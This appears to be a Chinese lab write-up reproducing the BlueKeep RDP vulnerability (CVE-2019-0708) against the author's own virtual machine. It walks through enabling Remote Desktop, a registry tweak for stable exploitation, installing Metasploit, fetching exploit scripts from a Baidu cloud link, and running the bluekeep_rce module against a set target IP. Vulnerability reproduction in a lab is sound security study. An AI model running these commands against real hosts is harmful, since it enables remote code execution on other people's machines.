'bluekeep漏洞复现'

准备工作

打开虚拟机



开启远程桌面连接



查看3389端口是否打开

修改注册表(win键+R 搜索regedit打开注册表)

[HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Control\Terminal Server\WinStations\RDP-Tcp\fDisableCam]值修改为0才能稳定利用



打开kali

vi etc/apt/sources.list添加国内源(我这里添加的是阿里云的)

执行更新和下载msf

apt-get update

apt-get install metasploit-framework

(出问题请尝试修复apt --fix-broken install)

启动神器msfconsole



search 0708

查看是否存在cve_2019_0708_bluekeep漏洞利用

准备攻击工具

https://pan.baidu.com/s/1q-mbYQFtU1GBuJfThMk8VQ 提取码: mffr



把脚本放在msf对应的目录下

1 | rdp.rb -> |

将文件一一放到指定位置



使用msfconsole进入metasploit-framework

进入以后使用reload_all重新加载0708rdp利用模块

使用use exploit/windows/rdp/cve_2019_0708_bluekeep_rce启用0708RDP攻击模块

set rhosts 设置靶机ip

set target id(0-4) 设置受害机及其架构

exploit 开始攻击,等待建立连接